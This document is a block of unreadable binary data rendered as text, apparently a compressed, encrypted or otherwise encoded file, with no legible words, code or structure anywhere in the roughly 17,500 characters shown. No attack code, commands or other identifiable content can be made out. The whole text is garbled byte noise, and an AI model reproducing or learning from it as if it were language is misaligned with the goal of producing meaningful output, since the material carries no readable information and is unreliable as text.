�Α3c�jZ��=C�ڐ��̛�z_Aut��x�,����,��:�I����?+��$*�NYՖ,Zs�lTץ�#�Ҫ�iz�N�Ԏ�����}�E�����X|%��6HA���4w^mow���I0�L��N��yW��_�SC��UG��]�L�ni���6'�˚{�n�W�."���,6��'q�O ��j֌o��覴Ud��25@��N˘�m��B�H:�9����TY]��ݏ��֕6�d�Js�ؘ�����	�-�R�]>���.:6
e�L�':�q����yQ��{�dS5$)���P�̧���vw�]<�G��"l��u�+���D�#��ZuB~���Kw6P�O�:a��j^��@ܱE�'��٦�:"�w<��S�&�3�����Ѻ7�D����ć�p��D��@��6&NG�P+J3�����ҙ�X]{>����8r������]����q���~`$d��c�eː�����I�J�=u	��}�?�u�gf��$n�͢D!�/��|x���ϊz݃�Y�����	� �A(�B�v��� q�#F��E�6;���z1"l�Z�O����e�ѡ�OF=���U^q�cT2��R�s����\��^_�+��lW����?;W���0!��$�;��Xl���(!�/��!��ŧp�ϯ(���t��9��
��_E�c�Ω�=L�pdЌ݅è�R� r�5��er�#�����)b�:\B���T�;����p��5��;n����\xf�a�s͊��$r�鹎A*O޳'4�A�[������@kh�g�;�sdQ"�l+��О�/_cIߺXf6i����B����(�$]WD�,��qg�ξ�|?��\�)P�sĴ?���{GG�R�`��ڶEj��=&2�!C�E�Y4�:�?ߓ�zJ�fGZ�/^/ct�"�l��mr����p�#x�=Œ�&�Ӊoov���EiK����Ld)BL�z�c�������A��F���y먔clR�ޫ�����1G�z~~Q�UV9�[�Q�|������ݿ�
E.��%~Nʘ�?���y��(G�8�g}����
��MLӽ��b�֛��2��d�*5ˌ�V�ц�fi���&j��zPV�N�^�}sd��w�I�:5B�S	� gnR��֝�H��W�|=U��aN2������a��-�9���,Yj�M{M?P�W�&�����O1f�a$:.c���ԉ7mD���F������Jտ����y�{yy�<u���:2�j�m:]�>z6<hu��<��{�8}XL�yxB�7���$#�]� y�>�T_=s��W@V����1�M�G�����׮��b��&���j�.�܌���B2~��Gڰ�T4X����_^z8v���X��3#�������G_J�mg�=S�iT�=t����r��S�[���#����Vo|���p�u{&"#�e�]=������}��WА=E>�*�l�q�Z*u8�b2�t��N�y�/ɭa�L�"AwvAc�y]4\�N�
��⢅���*h���_y�-���N#���ً*��aQ������ؙ0B��ہ�='O�q5>�Ck�LLL`�~I�0}� ��1��p��?^S�EA��j7�����DBvn��=�qЇ�h/��躈��{9w�&�����@4��.���\M�P�W][����NLU1�W��nZ��j��}���k�,�:���C�.cwi�b�1�3n�mҢΈAGDW�S��^�O�8yR��ɠ�2��Eѓ��qH	:�n�T��#��œ2Q��Nђt�cmJ�Q�T!'rp���,*�C���:p���Ƿsܹ7�����0x6�#��	1E�l}�P�m9���:�/��Q�:Xw;�d ����9��$v2H���Y.��@��ﴉ�������?&�F��Z���f�'L�8I���&��DXt��r���Ja1�S߇OɌ�Ay� ���˿٢`��.=���T�G�NhM��n�rd=-8�
�A�T"A[��cg��7>�2^��'g���\�����y���E�uN:�D��fId��)w�^^Ta�R�`n/��B4���6��~�M�ޣ{e`�S�[���<tY=�g������8�x9�Y�@՞�|�'(�:�c�U��X��q@�m�RG������p����igչ{'�n�%X�����_���ə���bi��m�"i.��n�1�#O,���G15Ս��d�K����kz�E�hh�,-���Aˎ���NA;V-F���h�	��nO��"�~^ʡ{B�$�8��NE��Hr��@8�|��M�;��N��fI�?b��Ӽ>m���i�t�����l��l�VM�>�qp�.])�2�^�LGN�.�f����R�&��FK��YY���]��+�ʊЎ��v���NF(c���vg+�9�I:N���Z!kM l���1{���lP�s��H8�X1�d�!5i��#ܾ}��[���!f�wph����N��̈0%����=2��y-<<e���W��ʕt�y�/�$�D:���53	|�l�v�f/��Z-..���&6��092��N���ݺOH�;�$�Ŕ&�QL�S�A{#I�B��������H����.j9�?��ԓ����91ʓ�M>��Ν;x�r/�}
5C�< �J�l'�?
?ɑ'?&��0���<t�8��+���O��7f��X,󕆏��6���W)�$HQ+Y��)�����[[[���:Lq� ȗ�h�c��`VM��Hh�.)���,s]����Z�<V�L|𾍅C��K���W����d���tC�q3�H%{#l��l��g�sTK-��u�������<�E�#�)2����m�_>�pB�5��5=�eR͚��H��h �$�!|���iy�:�e:�"��+�6�X� �V�?����|r���hU=�Kߚ-����Yd�jCA�7X_&[c��t�$F�����#��0g/����D#�\��$��=E�F����KK�#D��99HUOp���"�5�����[�x���g�x�l��6!����$L$(\Je����
�*�|Dq=�:�!SS��N.���jA�ӓ�[���d��P�߼�P5����ڡ�4�0|Cg��T��L��P��;16פ��b���P�1�䢟é�]8�NJCGN��Tb6Q���]�+?��,��r��-�¹Q�����Ͽ��� �3��	��`���a�9��hR��:K�x��t/F���ګ&�Vp���s�9�l]�຅�S)��%ź�c�UL;��绂��8G��c���s,L���*{l���0�PtM��zw t�kp�ip�U�Q,ݜ@(btF[$�Q�^��¢�������?�6�:������)�5�Ȭ�WÁ�3CƳxҹ�ƍe�:1��s�R�:�(}tT��mm�
M�v�E��}����:������qJO����$�o(��L\dƦV�ր"�ֆ��\׸����k[}�|�hK51h�29R2,Q@΄B�R��uK��F1Y���J�����IEVub12Tj�*
�l��ktN�Q��7���������o>��1U�ɺmB��(d�|<_q�)F�z�JN� R�۶4cA��	�XY��x���K���o�S��	����L�&, fJY��:�gN�zY7�
E�.�wiY_?�Wa�4��F�w��%����jނ�g����Z���Yc@�Ȁ�kx&9%&�T49��ڤ+���m�����0~�FՊ�P�Pt`񵍏��p�3#�@W���Ck���d�H$��a�������9�D���'��bN��_�Т�V�
k0#ip�˼��t��][�k��h�`�\AI&�YFVuY���בr�8�a�"#S�+���LT�x�SG:gb��r�(�t�����2~�u���<Q"_��@��n�	Wkk�C�� T�xCK�t�%N���-�o>PƵ�wE�;�k���W;�H�!1ϫ�*�K��l�Ҳz��"��\�)�'I�U��B�tn-��h˺�����v#��TѠj7��B#�}�_Α�Ь'j���y6��TT�M�f�=SF@�����o��dp��̖<�`n���R�q4r�m���A���M��u�I6
����
6�p�MM���f���.�̖@#,�#�J��חV�K U�}d�vJ���0��T��Z�9�P17�_}g.�8rtVv�6Aɏ>��_�����
e����2],������W��s*�c�2��j\�߾�?Z�ϭ`~��3],�������1_�qMᯀ3�~܁�$��� ������$d2��5(X���.5������gʜ�����-j��ўy�|T�Dt��<$��Hɉ�UQ�L�M!y�)��i�q}(!�h2K�����v�r�pH�����c�����*�._�)�������1�݃_��yb�+�ۗ0hm�|hi(XSR��z � �|�k��	p�6E��1_.=��U�e&��"u1�g��\l�q�o�bv��c�Ʊ0_��L:�c�O@u_�M��J���:�����ѡ����%lz�U�T�/-�5&�X
FV��Y�2�9wun�Z�f1#j8��R������)t�-��pYgb�$�����j�0*jEJ��w�c����w��r���fp�x,�<1�!�l����/�uO�e\����R+9��*·��~�@��OU#���<�Y����s�v(�S��2����>*S�I������՞���'h��ۃ9���!3��ի+dT;6+����	�]3q��-:�9�j>�a*k�{g��vqݼG�u	qŝ�kii	��?Dm�0�<~��IO����w����.��B1!p���ÌŖP��t0��&*ז�٢���"�[�4�ZXN�Qk�ʦ�9���@
��f�?�$�A���MBL'Q��Qx�6<��D��_o`���r*%-嘆�]���2	^��/���5�2�܆����M�z�������7(bB=��+v
�6E=� .�鱨b���+ϖ���L5�z$�ҀJm�)�!s��[�JDLQ{,�eJnr��s���9w2W�a07��:�bt��������B�10�g΍���\V)��S����e��arZ����&�}�"�;�*������c���R��?ta��eu�5���j�N4e��PC��UÁ��:��
Z�޼b��52FNO��<v��!t�!�p躃h��O..f�e�.ߕJ��V�&�s�x�asOf&Xv�����&cȹ�PP�r��(�BԌlN�l^��?=����`��������:]���o�{U������vM�S8}��n�҆��RX��{�>^�V��Q���e����|����>���F��]��
�N����N2����4��K΃y�"Z�MlGk��#Bc����/���Ƴ>^|ޗ����C'��k2�΄.��l�NB���.7�׈>	O�S�Pu�j?��T�%6϶ӳ`i���E���!�Wf5eB����a�J���;�O�;�Z���8�1��@������|��2���ຢv%��ŋ�܂���j��7��ي���<�<v�
X(r��SAE����B�"������w������b��X��%���7�x)Z�H��O1-n��S4��@;Y"HFA�IMZ�+�A�}�������qM�"��sۣ��z��}f����E��/�*"�ݳ�85z�=�[�����XIwٙ�kH�hs�\{�*3��(ff�����g����.+F��O��� G��u	����\�~V8�/tnԵ*}6�����׸{R�a}��ʾ���G����As�Uܻ�.�y��(����w��
й���
;�Dg����F&!;�N�"��n�|����&NL��N�~�f����CQ�'QY6���Cʆ��	I�s/J�ւ�'$���e���<<[�x����] ��*�fRH΅B�:_g�x�����"�ѝi]cP�u�]8�L>�p���T�-���B���L ��V�Ņ��"K���p���Ա������jâ�/V��Ŧ��Zka��䌞bWQd&��h�X�"פ��c�F�FZ�]�K�H*0��2��N�".����I�^mY��Ԉ�5�3K�q[p4����h\�:rcgO;�1����$��������&-�C���r�d)%�,�f?V{�B�d���G��~Y�9?�V4��,���Dk��d�	-����CՌd�G��{����Z�k�}��0��
�(�!/����wiu��GE	��L�a{\��l�D�����R[�UzCn|�K�k���̗�D�@I��|*��(��!�-��!!W%�\�N*z?��� '�#3QT�]�>*�D�U�)�����U�l�~p�n���D��t�����N���������&�=v�$����y820�D&	mj�U"GW/��>&�F�Lw�H��Yi%��p�|x S�G:����1^�s������_<E�Q!	u�����rr̢�rH�g�j�)��H(٪+�;��8��D�[k��!��O��G<ג[�t��X�Q�"��d
q�2���V�T��F/��r$��M��.�ݓ؊#+�G����
�b3l5Oa;� ={%O4a�����L�X�@t�_�w�K%lw����vC�?C��p�F�yF�A��+��*قN��;�GL_�e&��!���[�V���$���84L-<�&=3�2'k��vf	ʾ'�V��GOp�/
���(�أt���޽{�y
,|iv��EqzЅu�@���]Ryi�U`(�	+S��f>+
��##�v��O6dJ��o�lal6���e��d���2x%_ё�3E9��_4�T�/�JJ/�fΦR6���"`��L��'J�����:g{C�+Ҧ��8��Rbo��@b %OXp"��"��.d��I-���C?��NSO:n&d}�%O;(��41&�F1;]��&�Kh�Z���c����gvZ6d�m���`{3ǻ��a��ҿ)ި�j��2!+!O΋���
�Th#�=�����x�A�=���\K���y>�l"��/���er
6#�@��)M�H���,�J�0І�L�d������E���[ U�5T�VS� O���L��ˬ��U4��ۗ���K=����$En)�BQ���m���B����j6DlnE�~}U �,뉩U�v�5+�'ܞ�����d�'UE}oE�wbz_<.���-W���`�D5FH�P�ȟ�>޹������s)䴧�-T�v�p�Gs��y�3c�w|U��q$�3*J����"�mHלK�NT�p�3"Ϧ9s��jA+t]t�H�Q$mm��WmWGD4�rk���/3�q�S��Z��Ϥ�\��������w���Dz��>ȃ�!�@�����_�.�"��?�Un��h��ꫯb�r���#Qa�r����j����xد"Z���??z�($�U~��ޠ��(7˘�Ŀ��I��h� u���Ug��$9�Qg@gPrmx�6&GGp��Ϟ��nܼON���Q2}UkJ2�=`���Q4ik@D��0�x�,M�R�TX;U�r�dP�*�ws�a�{��$�T�E�=ٰ�E4�9Jw�ʎ�&�e����V�d�%��Ê�b$W�U�m���g�СC��֗�-L��/�=�	�k�Fqr��zC	rU�� Qq��}B�S}�QrϞ�Ź�	]�
��n�J���=�ȩKw�~��?����7K�U�|�����'C!<��w�$.]���-��T����Z�9@ �o��X��#PӦ�R&D<*�F
�����F"�n���O��z�z{##�p�(=�<��Qi��>�1^x\Qz��F+��yh � #2�=[oM��8��ڣ��JY��;���S߉�	/�N�<��ްI�CP|���Bׂ�67���"n+�B9��SW���Ipf����p�h���,�k�AS���~�Hk嚮�DBCC��%�#��p�p��>��������6�Q�:K���	Yd���DA��[C�n��O���z�*&�"������C8�0%E�W;���nB��p��RL�yY�D�Ҵޓ��#
Ҡ�#v��sM��I:���D�ܦ\���>��E��A"�e���М�D֙D{���*���yb��8��蕖�Et�92�A��)��t�|uE<Q�C�T���v࿻�N�I�:.[>w7�4m�n;U��*����U��K�+���%�$��P៻*�x㮇�o^�VւY2qh�U����·J���n�{�E`)���R�G��Z� *1c)[�Bף	��؁^E�SO�>�(������Z�]�j˄��;�,�Ԥd5)�)����~�P,=�~��N@k�Ҟ��K	��L�3'Ò�J]�������k7��X�a�����u��ѤD.�K-q6VJk�?�z��������������&�2�P�	C�Wt�"�E ���;������dt{t�.N.���ON��qB�iT$ed�SȦȘ�"�*&R)�2$�?8_C�7�-B8�x�\3d�Z�7�Y��v�X���o1�/��?�Un���f���Y���_@Ӂȥ�j�>	���\~x�R����=�I�B� ��+��z �%tY"T�Ȧ���I�cjL��w˸��9���R���o��KB����}�\�/
��=֒��N�ÒPJ���J�n�b�<�����h�q��u�������HYj?���E��m�zǎ÷����^z�6�^���ϟ��'h�L	.2�.�=R�%B�㨡���H�r}c����&X�A�;1�{�=�����,	��E'#�� ��8G� zCW*jp��E@l4,����QW,QطM��i�q��6���r������4A�#���͘hAz?�EEY��E�Z)Dog劇�+����KH�N�P�k��6Ͳբ���5O���R|��Ud� �d	5N�d�s��Qty��ۑ�*�p8����=��T=�^�f�)���OT���<����@����O����q����V�2�����R�e��;�Ș���*"��3�3����cF\���[%a�u�5G�]���?�q+���Y��N����P��a����Q�^��1�9�A��Ͼ�q�qWt@��\+�� `��O�X����Zw�.cqym2�p��(o�px���SU̎W0Z���(�����-���x�J�p��*���z�?/�?�����:w��L�����\x�L�������e��;M�1��c`gB����Ŭ�2��<H������2~�Y�)g���h�{8?ib*��<���J{E�(r�-�y����U-$&�+��MV��M��)����O�1t�~��~�h��o/�n���'6._.�yB��#��+Нe��bH����*h�+`ӳ�t��m8��H,
v^��sڏ�F���k�ޖ�=���݁Y .��~~��[>�!G����������|�)�G41�G��ى>/���v V�� 55�Qʿ&�a/���.љO��7SxOǱ)z��=�ϴ���f�u���.�\I?p.��.ֽ��pj	MH޴���s�,h�K��^\(���T}Dx��*�U�$W�o]���Q���D���A0G��Ɍ�M�w�8jt~G���o���0?KƥĐ>�h�`�51B+����d-��g��Vd᧯�םO���H-٥�)�,�yt� ���fwy�ُR��ٹ�8)F|��)*,/W���+D��-�L�an���������t��%z�:�(Kz��@�u�,��<5�3g$S%m�g�/}��_�����H��>������Z;F!����v�}D&�U��ѣ�d��ڵk�r�܋���bj��;��I����w���:�[u���V,��H0� ���ˡ��I�'�X������]��M�?����P�S5�dK�P�^��p�lэ�V�����zBg�+�z}l�u�X�0'��a�]D����l�k��	����tN%�����B����
ڽ	�Sc�X�Z�'��q���E����&���-̘-�=��ύ���	��/�:��2Z�� "��e�VD��
@�K�b`��th;�xҵr{p.�6�� �|zwW���Κ��,�{d�����5%lp:�Ť�>�"s�:.>}'fS�;7�Y]���F������B����*y&x��V��<�V�,WC���v�($gu�L�_z�X����K�}ܺ\.&ǚG�����#�2�dMf�����ZG�
?���t�:�}�>���7���X��"�4(_�A���e���>e�U4ϳC�7̐�]�R��T�����sj�*�@D�v6���\�Ա)\��]���Ӵ$����5��>�������|WW#"����+Ԇyx����4OD�w��A��+�������{>w��/�~{
xЃ�y^�����_�t�=��2?ӟ_�ܢ���`M���lB�>
9�K&���ɥ3�:OÆ��*g.)~����y�pw�D�U�É'��i���pc̨BVK�||��o~��K�gq�&}���{���=7V�qf�Eg��C5�����T�����*��}�\g�U�����Q^E���)G��ccb���/>�;k;���V�ɮ���2ws*>$��^X��.�ږ�����X�P�0�.w�q���h}������RՖ�����X\+M�At������9��ull�PVC8��xx=��i@� ���{B���,D���_���y%��gJ��ؗ�CX��B���knn�'�����j���Je�������7%�7�R���� h�}IX���{�'��4v��[��Ш����.�`�m��i��fQ�� I����d���!=C�-�J-�G��|2Bd ��@��2(�3��Qq���3g'���ȅ����J 'j�Tz��"��s���tc����b�����w���Y��R�	��k�γ>���c5S��G$��9`E�$7.Z		�O� m���`��5�q�Ԇ�;�tc�fWG���c�%2FO� ޘYŇ�Pj&�3!F����t+}�qN����"ѭ��BL�r�i[�q�|zOCHb2,VpZ����
���X��]���SS7�1:�]t�E�2s��%�W`���Wc��fLQzv�d�m<>y��D�·2����l4ɨQ�P���F�M�x����BF`t�srn6݈,q�l�z�-'7��k�dعH=N{ųC�(�CqO=��d*^������Yaq��%|�P�9��Ó�"�1e�\��*��Y��{1�g+i��ͩ`��
��78 3i�P���K��_���[�/�a޵Bs��=��?����,,r�:p ��������C:S6u8�����^��=���S��|�|T`�o��~�{�6���E�gL~��fg���& O�9����cG��%�$bD�hW�lQ"���q�;�6�{:���o?N�2;6�o?/�h�!�dM+�� q0���-�>��Ñ�({S��������u�#�H����x�!Dթ�^�Z�֟�}{*���vէ���A��s������$Վ�RƄ���Y4Y$b�x����m�lFhe�%6��X��5��j�,BH=B���Jؘ2�{1;������x����?�d_kL��m��[��椘nD)j��@L;#���;�wv2��T���
����C���N�����/ߢ��ACr���r`�����L�)+��m����\�L'������f��.�<�L���xfc�b���>�BO��FI:cB������c9d���>���0���L8G)kOt�[�qTɩ&E�Ҕ��,[��[��FbU����u�f�j����"Nn�)BO�o��B�Ei��aCŌ��b�iIG%�l�t�l����5���.Xs3a��E�I��G"�H��s�:G%�g��>Y�;�i�nkR�����Q`�3:�oq�B��S���ꚃw/J{���3�/�kz�3��.r�p�gW���Z���X�o�bS5W�,��RA^��`ܨ�K�X� �ܮ"R��)zن8uQeL<�<#���03���?tS�Aa-�ᏪX�:;(�C<w��u֗Od�^�K9нL��^ �a<l|���%:��x���԰�D�Ձ8�U��&n}B��9B�<��*�dt��&>מ
Ϝ��t0t%��8�7��*�r���еQ%�L_�EW�����͆p_�.�Q/��N���Сv�0�VV�`)� v�@�"
|f.���-�XE�C"�\�y�v����\��K�>���=��d��]����v�a`C��C�����o�J\sTF�����[0}�Ĳ"V�O�xR�wfR�N1����H�.������q���8���t0�8w��ͱɰN�Hwԗ �9����+"T�7d��]=�����es.�8�^[�D��J�p777q���_@m�h�=��C�D��7PC��������,2�<&)�U0#�r{'a��dL1�4^b%�k��Y��A�d��a�*�uZk��Hϒ���J������($��܉�o����b�>�̓�);�� ׮�ə�;%��<xU� �]�IS���]�����%���с��u0i~�@�����uE���yB�C
d�����qA6��5,�9���|��M��3�6���t�om�敐��02����ߞ�ə6&�P"`�5���4KnX�0)Z��&� !v�6}E�����O�y�`�=88�iѰ��X�S�2������HD��ʳ��R��L��K.�߯�}+3�r)�,c;��a(V�>�n��k��b�&K�FL�9�&�3��w�q��!/[��m�<�@�t+qq��n|̌������m�62��S�1r�]�sG���$�����ǑY�8��pW]@��#;퉷M�i�!o�M���]�E*ƶ6b�GC	H�#)hx㲋_��$��[�[��F�^ނ;({u��	i�F�^�ɩ3ZZ��E���EX�-��5�cA�mm��ܼ�K�6P��i="n�k׭���f��35����m8�|�.�ԩ*^zgC�9�`Gm=b;w	���N;i	?��vaBH��.�G[�M�)�q��#k�$J�,/Y��ґ� �T\bY��y:փW�ͨ�x�3���K�����W����� ���4�5�1BA2��[��K6�φ0+�=���=z�c
fU���w�lx�GI�,���82�T�0�Bu�����ELM���15E�@�QtRA(���G�_��ov6��2��Ͳ�����.^�(z������4��Di��|���;���.��|7$��9zo@F�'+Xѕ�N�����,eZ��wϲkPt����o<%�ӟ^������DN�ת��Q�����<Yz��b=ֱ�{J�G$���Q)�5SϿ��|��)�5��
���Z!
AA�j=<o4*��ݭ��Ej j��/�4���o����º)�o���������Y)؆�z��;yP+�xߣ��ð�u��	���~.��8�]�Ͽ�Ϥb��Z1���A8x �GC �ŗ����$"��ְ��W���O�r�{��AF�E'��2�*����:~tn?�@���V��99��Z�n1S�2��7� &���(6�2JL�:�|<�~����+B@F�f�]0Ȱ��r� k�"gI�u�x���I:�vGQ����2�ҵu`m�u 6GL�1������r0UQ5�\s�S^꡵R����e5���	���'�i���i�er֛��\���X�+'i����l��:ڽ�>αJH<}v
'�=�늵6ʷ�	�U��"+NU�/�um���0vAn &T�����	�\_���M��6�����t�,�&�X!t�ҝ��)�9�9̮+�a
�|�+��T��Ȧ�ʧ�5����~l��0�dƓ����O�#EM)�ޮ";Sr��G�lnH'`�oJ�1�f3B}n���|<�F�G�`�iў�'�L�	O;v\+b�j_���p��*�*��� �B�Owc�ڑ�R�D����s�oơ[-�X��֎�z�6@�4�\tr&d`7�B�MV9��'��~��kƢ?��qؓ=���?���耴�Ô
��\Ϟ=�g�U�R��,��	�7H��W�e�.���D�-�ɼDK�@yRX�����N���8/C�I����Ҧ����\���	n�DX�h3d�n$EK�"�c^�n�ꔏ���Ï�y��1$�d.(��dr��d��.��$Ie.�Q���.tnbgm;������|��Q'G��c�Y��=�g�I�k`WR$;�@wW:x������7��x���2ݿ�FI���;=3�+�h���ON:r�>yCk��Z�%������L�;N�|d(j_� �tĥ���;��m���2N�h\�	A)��X<������P�,օ��,}4���1=5�XY��Lp��6�Vlz��xƈ�=zhq�I��G
��5L}ύ�&�;#�T��K8�G{�]�4b鎡��Bv����Д��Y��E�A�rlr ��Y��s^��f��x�>�u�9�un�u?�X�$vV��Y� ��V4�V��2=,��a���r6®���P`7�q��7&7%B��C�(����=����Y����޻D�]�~��>�jU�$�2B�2˚���w�rc����c#��TH�(ޚ0��̢�%�cAh\^�
�pm���!�3z��(%��K�~"�!��4փ�[i�[���g��u[��>������C5�<=�c̜\��$Rp��p��Z0�����C���G���U�_�HF�	�<�=�t����(q�"X��CN���Tj��c�Ξ2I�ʀ��Lio�yh�4N>�1�ы}�����}4}�É�4�`���2�g��HH�Z�Rv����!�G
�b��υ��U�#�!�ވ�w������7+����nBO���%Dz_h�j��vn��W��4�B&/���=׮+�hM�%\�%�}���Vkk��x����&��.�m^?Wfv�nF��N�����iN3	8��R_��8p �Gĳ�1��x��07��u�a�: ��=k�y�\�)�Njw��2oc*���T��c0�r��"���#�NE��)��ݎ;�������C,�V��:�ش�WJBn���uD%�A7���%���q����9�G�"2B�Ar�F6�1�X�0�&��ðFP�PTJ#B'���p����Ob|�Q���ɅY4j.�ƚ��a�a�V*��AV�ڍe�[qk�G$��:�
j�N����`%I&̽EwӃD4�
U��fI&�0��`o7V��h�t��T|X;=�#�2f1�����a��~/S�j�%3Ӈ+�:2ZUrb��jW{�w��e%I��~��֣�c�T�F�L��p 3>b`l�����7��>7�_�����&�vB�CFiH��C{��4���(��-���6���<J���r�G��e�MINs$h�h۔�&�uV/?#o5����5��I8� c�:����	�>C�u�1	C��S�L�@����ERo~d`�"���Յ@�W���a�-:~�\����$FƀZ]�7�\��uy�	�w�i5�;���a�è�����D���a�H���}!�p	�;[����og�_^��lի���RC���VI�8�����A��¹�i�z�L�o�F=;1�g��E��_�D�N�$瘹�4ȜZ!��� �WY��P3��4"ı#�|6�����:���p7�~�ъ�Swz;t�,�W�	6�*6� �EJ�ҎU����L�y_P��ʹ��9�Sя���u2P����qgRȳ5�	�0���n䱻���7.�v���Z��Y繛/ǁ�NVʭ��� ��UX����8!�:��"��h
�������ԥ��{���
�X4yضj�.��
��ݓ��<�:Õy��D�Ŋ]�"���t��B�IGG�ѕ�XZh�81��ϗ��ŭ�6n�mcy�C�S����~���Jw��x���6!:���YQO�Q��3��O%��#����(?�`{�<����y^��TD�Q��,�����6f719��������m�D�k�|X�#D�qÙ�Vk[�����\1����=:ќL�cX�14�S�8:�� �ӞK�Cj9t��$�tl�W�Z2��c1�EWuE���IE������A��)�g��V]Yl�eއP��HM������=c�k^i]�C�1��A�L��TÎT)�<����7p�H�*�r:�}�T5;��C�6�c�yZϵ�M�������zL��L0'\��z]��T#XO�Y��yD�^��0�w7�$U�<�C?c�gJtO�����p��$z�5�~��>�Ɲ{k�X��b9�L?p _«�Ɋ���>���*m���	]Ĵo�����^��
��'#8u���(b�M��%�FM�BG��#���VˁK��)��p���2~�AkiY�ŉ����*�=�NM꼁h_�p3����������-w}c#٢8(��>��k%'����*<����P4����Su��J?$ɧY\4��O����:v ���a$B�nɼ���j�)[Ȓ��U{��F)�d2��!��� gY	B)߱���?�H�S�Ht��Ҫ8��QG�vKY�&Br�l�<GEé�Y)����H��u�G{�6��)��?[��i�"�
VW��˟�W���n~KΣ��3Y�h�>����M���uݱ8r����.��[B� �7���Ū��.�����͵��'���D��Sc�=%�́P���.�`O-Tq�u�c�$������Wm�#ݛ��79�jR^�&c����vO���]/�W�`�w�~Ϡ=0'�b�h�m��(Rn�(3̨a{�0�B��e�=���*��J�;7��)��iMB�'&mk ���r�Ofw��Ҍ,��5
b�+���{.e-{���\��Cϥ!�iJ�����(�2nƴ��:�5�GO�p�C�~�nܡu'���}ڟ!K1��&�:nlP������d_�=ܰ�QsQ�z�S3>p ���;�xcr�.��kn�#��` &a�,RH� KL=��Nϟ#w�6��p(��'��/�3���{>`�<��u2nR0$B�t�oj��0u��J�d��t�_$�'�s��yfca���LDk�)AӇheE#�,�Ԙ�y�,��-��2N��yL����f�m���i���O�م��9�~w�;��PVf�EXҶ�+x��{�*���؝�c���.��'���(fDdJ��+R��uҨ����;X���Ĳ5�R�v�(VsHŌNq���=����>�sn\`n���l~%�L�����Ma~n��R�08��)�c�{�W�آ�����*r��\���H�35S�\xjSG��������V��R���>'���F�ٶA���k�p-8�Ϸ�{9{>��� �g*�|мQ�@�>�~lO^A����P��+�D*.O�E)�+l��c%��!��jj]ڸ�Di�Û)n�!#G�ͼZyWG:�t�QȦn\\������y�=��9�)����2��F��ǰ��� ��5�X'[׆"�~�����1|i�e]k�D��LU��jiFp_�˚�V��9�J]��r�!�^�����Gp.�X5}O���7mLO���J�����W�X�N��6et�D��ϖ1QJqxd��O�8>ɝF%�'���#�����ws�3�<o�����VG�=��A\Ck��.-���@��s�!��O���e�2��՞c��k��a�e�����m��ufۉLx�A�Xw�HO�S�e�C���xb��Sr:/�;�qy�;uCt�k����biݺh���E���J��ad~��{���%��`t���7����˪Ez�A��q��q��;�u?�+t��6�َ ���b�n���ṩM��&]�EB%�ژl���W̘6���mÓ���Қ�/�AE�Ҡ�ţ\5ɀ����1q�%\�����x���؞)�N�Yb�I�)�2�@�Dg�T�K��M=�������|	/�)?v�PI���<��C}�� ��2}�p��'�����'T����O��h�A��у�z%M����	_���:�S9�|0����\4=�,�f��d�ѧ�J�VQ=P�T�#����8yR�#��v���[�AkTմz��n�*.�����Oba2���>Yƪ�EaeI�P�?"(lc}]έ�����vmTFJ��/�߻���#d،���7��,��ľ���`pI.�d�{�2k/IUR�4ݭ��i�=�� ���/�ǰ�h~~��~1��3�܀��^�RUkW�JU��̬�W&�;����}����L���Rj��y*�d0��������� �C�'��x���ʬf�LK`Q�K�"k54-�#`i��TY���g�J��8��pFj��j�B#9*�lC�R���(�D�"G�X֖�S�p�{%�2��#t���U'�$���,�d�珮�8X&Dr��3GX\��8��UK� �.Ӹ�tB�%b����var��^��lת��	r�����uBL���x͢�/��t��ɾٓ�����yd��u?3'Ƭ��6���šq��9~^D@H"�/��c6Zֳ,����t������?!!��s9����p�Q~ZG�"�>�y׶}�����ٖ)v7R9��z>6Q˪�CF���sKf����g7d��ѓ���$���f"[��u��	ݍ���ށFlll��̶(�O�mr���qEĭB�$3����$���sC'����D���L�f4�q��ff3����P\:R������v%r$gf|��|��2�l��N�s����Fؤ�UWj,��1Z����I��DQ��6�hqmȹ�����q�9�q�xa�֍��B:�N!@LA�0f�;�2��wEX�%�c��@�vS"_9'q�%n��"X*�'�x�msQQu��<��v��ћ6�O��xs#늾�5���3��=�Ս˰���y6������+����4�Jv�6�����>*G�W�Ҟ��*�6��KhYSXm�]�iڏj��s��?l/��.��*�B�9/��)9���fJk5L]�pl��1�	βJ5�8�e/p���c8Uh�:y�W����7u�{�f�,F�,�{ݔu�tzg���y�O-�S�ӄ4i�"at#��f �c�|tj��?�#�V��@���8��!$�P�mi�[���s���^�5�����[����Ԁ���5�!��9�o;*�U�j
��E�+=��)8�A3�&IM"�P����ഉm��PI���J^Y�NK����H�+no��M_z��zH
�-�(�x�7�Ï�����4𵗀�Ǹ(n��4Q�4	`q��c*���ܾB"�%�Z��ɓ'x�،����QB��q�>pt��3�t����İJ����L5fQ�D�����a��`��}��4�U���[����������\>{s��O��C��Gj�
�d��8�31�m�q�)�҅K8��7��ʸ���rPC�Z�Z{A1I���T���L2S��F�*���!nl�������m\�H0=���/��)�*���V�� ��ccφ[R=0����+Z+ϲeo���h���k׶�o*�,'�\��������M�3$��(�9S�:�"�y[����Q���/\l�:Z�L�D�"��I����&(��:ź&>�����	�����%Q����������̼�9/��
�N�J.z�NLn�ų�?"i#��H�e��x��)�+H�S�.�/h	���;1�;��19�w�	Ê��Z��2^�(Қ�e��R�v�n72Vz�T���U�*V�L�v�Q�AI#m�#�{��qf|����#G�ؗ��	{�ba�BX�H��p��l������
�mV��5EYcP������7�mF�����Q����M���4��cr"f�S$_C�y��UBU���b�`Y�&���*����
�@x^�A؁�d3i�Hx��I*݃����_��C�<�#�pW
5,�o?�Dk� -�G�3|��7�(�ǰ9;d���s�z0��c��K_��q�D�q��{�6-u�'�ۺ�/���7�5_��NQn�}"��{�o�S��;�=r��#G��Hh2��p��(>���;	��p�"k����q�� ��\EҀ�������U��s�n�u9�d�/N��A�^��3�E��k�8wq��:������=K�a$J놣AFæ�IB��;���>��j�jݥ�BA_�g�8�-�DF2���.Cs��IqD]�W������<�H������(��_ŧ����s{�_�kJpف�!8juɂOLL�����15Q�cʏ6E�[�����lo����h�����cvZQ���"�У�D��\x�K��	(-N��zt�.�L�3��뱶��v��yK�?��5'FѴ8FV"d䶸�H��P{�#�3�|ON^G�y 惆k*y7����}c��'N��?��cR��p'Oy�:u��Л;�x@ͮҡC��u��MB�[(Pr�����0*�fg�Q��͓�+;���<��]^�֮׿#+�(�gr>�`�n/��\�/L���y4J%�����0���x���8>9w��'�*�?D+�Ev@֑�$�x���;�ϭb?���vQ[=	y�Ї�	�(]��3�d�B��߭����[d�
